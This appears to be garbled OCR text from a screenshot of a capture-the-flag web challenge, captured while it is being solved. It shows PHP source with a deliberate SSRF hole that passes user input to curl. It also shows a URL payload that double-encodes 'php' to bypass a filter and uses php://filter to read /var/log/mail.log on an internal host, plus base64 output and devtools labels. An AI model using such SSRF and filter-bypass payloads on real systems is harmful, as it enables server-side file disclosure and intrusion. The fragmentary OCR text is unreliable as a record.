 不安全 101.71.29.5:10012/?x=http://172.18.0.2?a=ph%2570://filter/convert.base64-encode/resource=/var/log/mail.log
JB
<?php
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result;
RmViIDI1IDA4OjE1OjM5IDk5OTBjZGVmNmUwMyBwb3N0bXVsdGlbMzZdOiBmYXRhbDogYmFkIHN0cmluZyBsZW5ndGggMCA8IDE6IG15aG9zdG5h
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
<html>
<head></head>
...▼<body> == $0
▶<code>…</code>